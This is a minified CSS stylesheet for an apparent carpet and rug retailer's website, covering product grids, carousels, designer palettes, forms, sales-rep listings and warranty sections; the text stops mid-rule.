.Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#58595c}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.375em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.75em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#58595c}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{border-left:3px solid #fff;-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.5em;padding-right:.5em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#58595c;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-13px;left:auto;font-size:.5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:0;padding-left:4.25em;padding-top:.25em;padding-bottom:.5em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.6875em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.25em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:2.125em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.5625em;color:#3f4042;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.9375em;width:auto;height:1.875em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{content:""}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{content:""}.postPreview_designerPalette .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_designerPalette .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_designerPalette .postPreview-text{padding-bottom:2.875em}.postPreview_designerPalette .post-terms_designerPaletteCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;font-size:.8125em;margin:.375em 0 0}.archive-posts_designer_palette{margin-left:-15px;margin-right:-15px}.archive-posts_designer_palette:after,.archive-posts_designer_palette:before{content:" ";display:table}.archive-posts_designer_palette:after{clear:both}.archive-post_designer_palette{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_designer_palette{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_designer_palette{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.designerPaletteList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.designerPaletteList .post-thumbnail{min-height:6.125em;position:relative}.designerPaletteList .post-thumbnail .thumb,.designerPaletteList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.designerPaletteList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.designerPaletteList .post-title a{color:inherit}.designerPaletteList .post-title a:hover{color:#125f7f}.designerPaletteList .more{font-size:.875em;font-weight:600}.designerPaletteList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.designerPaletteList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.designerPaletteList-item:first-child{border-top:0;margin-top:0;padding-top:0}.designerPaletteList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.designerPaletteList-item-image+.designerPaletteList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.postTitle_designerPalette{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.postTitle_designerPalette h1{font-weight:400;text-transform:lowercase}.postTitle_designerPalette .col{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.postTitle_designerPalette .col+.col{text-align:right;margin:20px 0 20px 15px}.postTitle_designerPalette a{color:#58595c;font-size:.75em}@media screen and (max-width:767.49px){.postTitle_designerPalette{display:block}}.designerPaletteLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.designerPaletteLinks-link{margin:15px 0}.designerPaletteLinks-link a{color:#fff;padding-left:30px;padding-right:30px}.designerPaletteLinks-link.disabled{background-color:#f7f7f7}.designerPaletteLinks-link.disabled a{color:rgba(0,0,0,.4)}.archive-posts_stock_rug{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:100%}.archive-post_stock_rug{width:25%;margin-bottom:1.25em;-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px)}@media screen and (max-width:991.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px)}}@media screen and (max-width:767.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(50% - 20px);-ms-flex-preferred-size:calc(50% - 20px);flex-basis:calc(50% - 20px)}}@media screen and (max-width:389px){.archive-post_stock_rug{-webkit-flex-basis:calc(100% - 20px);-ms-flex-preferred-size:calc(100% - 20px);flex-basis:calc(100% - 20px)}}.archive-post_stock_rug__spacer{height:0}.postPreview_stockRug .postPreview-image{padding-top:125%}.postPreview_stockRug .postPreview-link{cursor:pointer}.postPreview_stockRug p{color:#58595c}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.25em;margin:0}.widget_gfForm_compact .gform_title{font-size:1.125em;font-weight:300;display:inline-block;border-bottom:2px solid #000;text-transform:uppercase;padding:0 0 .11111em 0;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.25em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_wcLoginForm{margin-top:2.5em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 3.125em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:17.5em;padding:0 5em 0 0;margin:0 0 1.25em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.25em 0}.checkoutOrderReview-section-header{margin:0 0 .5em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.75em;line-height:1.33333em;color:#3f4042;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:13.75em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#fff;border:2px solid #000}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:13.75em}.widget_pageHierarchyMenu{margin:0 0 .25em;position:relative}.widget_pageHierarchyMenu .menuItems{font-size:.875em}.widget_pageHierarchyMenu .menuItems>ul>li{margin-left:.14286em;margin-right:.14286em}.widget_pageHierarchyMenu .menuItems>ul>li.active{background-color:#125f7f}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:1em;position:absolute;left:0;top:3.14286em;min-width:100%;background:#f7f7f7}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.28571em;padding:.35714em;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:center;padding:1.14286em 0;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a:before{content:' ';position:absolute;background:#666;top:0;left:1.14286em;right:1.14286em;width:auto;margin:auto;height:1px}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{background:0 0;color:#125f7f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{background:0 0;color:#125f7f;font-weight:600}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block;margin:.625em 0}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.25em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{padding-left:.25em;padding-right:.25em}.container-full+.container-full .widget_pageHierarchyMenu{margin-top:-45px;margin-bottom:45px}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.3125em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #58595c}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.625em 0 .1875em;height:3.125em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:uppercase;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li.active,.widget_pageSiblingsMenu .widget-content li:hover{background:#58595c;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a,.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a>span,.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#fff}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.625em 1.875em .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.25em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:17.5em}.widget_pageSiblingsMenu .widget-content li>a{padding:.6875em 0 .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.375em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:2.1875em 2.75em}@media screen and (max-width:991.49px){.widget_repFilter .tabs-content{padding:1.25em}}.widget_repFilter .filters-title{font-size:1.25em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991.49px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:26.875em;padding:0 2.5em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.5em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.75em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.625em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991.49px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.875em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.5em;margin-bottom:2.5em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.5625em;top:2.5625em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:2.1875em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.375em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center;width:100%;min-width:0}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.625em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.8125em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.8125em}.checkboxToggle{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.5em;display:none}.warrantiesOutline{margin-bottom:3.75em}.warrantiesOutline-title{font-size:1.375em;font-weight:400;line-height:1.36364em;margin-bottom:.54545em;padding:0}.warrantiesOutline-description{margin:0 0 1.375em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.25em}.warrantiesOutline-warranty{margin:0 0 1.25em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .3125em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0;text-align:left}.warrantiesOutline-warranty-title{margin:0 0 .3125em}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and (min-width:768px){.warrantiesOutline-summary-col{float:left;width:16.25em}.warrantiesOutline-summary-col+.warrantiesOutline-summary-col{width:auto}}.widget_productDetails{margin:3.125em 0}.widget_productDetails .variations_form{margin:0;position:relative}.widget_productDetails .variations_form button.disabled,.widget_productDetails .variations_form button[disabled]{background-color:#3f4042;pointer:default}.widget_productDetails .variations_form-alert{position:absolute;right:0;bottom:100%;border:1px solid #c00;margin:0 0 1em;width:18.75em;display:none;z-index:1000}.widget_productDetails .variations_form-alert:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:8px;margin:0;top:100%;left:50%;border-top-color:#fff;margin-left:-8px;left:auto;right:25px}.widget_productDetails .variations_form-alert:before{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:9px;margin:0;top:100%;left:50%;border-top-color:#c00;margin-left:-9px;left:auto;right:24px}.widget_productDetails .variations_form-alert .variations_form-alert-inner{font-size:.8125em;line-height:1.3;color:#c00;padding:1.15385em;background:#fff}.widget_productDetails .variations_form-alert .alert-colorName,.widget_productDetails .variations_form-alert .alert-colorNum,.widget_productDetails .variations_form-alert .alert-template{display:none}.widget_productDetails .variations_form-alert .alert-message{margin:0}.widget_productDetails .variations_form-alert .alert-message p{margin:0}.widgetProductSpecs{color:#58595c}.widgetProductSpecs .widget-content>:first-child{margin-top:0;padding:0}.widgetProductSpecs .widget-content 